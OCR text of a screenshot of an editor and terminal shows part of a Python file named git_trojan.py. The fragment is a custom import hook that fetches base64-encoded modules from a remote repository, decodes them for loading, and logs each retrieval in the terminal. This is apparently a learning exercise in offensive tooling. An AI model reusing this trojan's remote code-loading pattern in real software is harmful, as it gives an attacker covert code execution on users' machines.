 Activities Terminal Mon 18:01
git_trojan.py (~/networking/pyth/gitPy) – gedit
File Edit View Search Tools Documents
bond6@bond007: ~/networking/pyth/gitPy
File Edit View Search Terminal Tabs Help
bond6@bond007: ~/networking/pyth/gitPy bond6@bond007: ~/networking/pyth/git...
[*] Attempting to retrieve gio.gobject
[*] Attempting to retrieve gio._gio
[*] Attempting to retrieve gio._gio
[*] Attempting to retrieve gio.unix
[*] Attempting to retrieve gio.unix
[*] Attempting to retrieve pango
[*] Attempting to retrieve pango
[*] Attempting to retrieve atk
[*] Attempting to retrieve atk
[*] Attempting to retrieve pangocairo
[*] Attempting to retrieve pangocairo
[*] Attempting to retrieve gtk._lazyutils
[*] Attempting to retrieve gtk._lazyutils
[*] Attempting to retrieve gtk.types
[*] Attempting to retrieve gtk.types
[*] Attempting to retrieve gtk.deprecation
[*] Attempting to retrieve gtk.os
[*] Attempting to retrieve gtk.deprecation
[*] Attempting to retrieve gtk.warnings
[*] Attempting to retrieve gtk.os
[*] Attempting to retrieve gtk.warnings
[*] Attempting to retrieve PIL.BmpImagePlugin
def __init__(self):
self.current_module_code = ""
def find_module(self,fullname,path=None):
if configured:
print "[*] Attempting to retrieve %s" % fullname
new_library = get_file_contents("modules/%s" % fullname)
if new_library is not None:
self.current_module_code = base64.b64decode(new_library)
Python Tab Width: 8 Ln 55, Col 12 INS